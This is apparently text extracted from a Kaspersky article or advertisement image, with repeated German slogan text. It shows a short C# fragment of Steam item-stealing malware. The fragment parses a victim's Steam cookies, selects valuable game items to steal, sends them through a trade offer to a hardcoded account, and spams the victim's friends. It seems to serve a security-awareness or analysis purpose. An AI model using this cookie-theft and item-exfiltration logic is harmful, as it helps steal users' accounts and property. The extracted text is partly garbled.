 Itemfilter – Option #1
[STAThread]
private static void Main()
{
SteamWorker steamWorker = new SteamWorker();
steamWorker.addOffer("STEAM_0:0:128793613 ", "277587226", "a35NMLwF");
steamWorker.ParseSteamCookies();
if (steamWorker.ParsedSteamCookies.Count > 0)
{
steamWorker.getSessionID();
steamWorker.addItemsToSteal("440,570,730,753", "753:gift;570:
rare,legendary,immortal,mythical,arcana,normal,unusual,ancient,
tool,key;440:unusual,hat,tool,key;730:tool,knife,pistol,smg,shotgun,
rifle,sniper rifle,machinegun,sticker,key");
steamWorker.SendItems("");
steamWorker.initChatSystem();
steamWorker.getFriends();
steamWorker.sendMessageToFriends("Oops there goes my skins,
:(\r\nHacked By The Suspect");
}
}
KASPERSKY
GREAT
KASPERSKY
MEINE DATEN
KRIEGT IHR NICHT.
KASPERSKY
MEINE DATEN
KRIEGT IHR NIC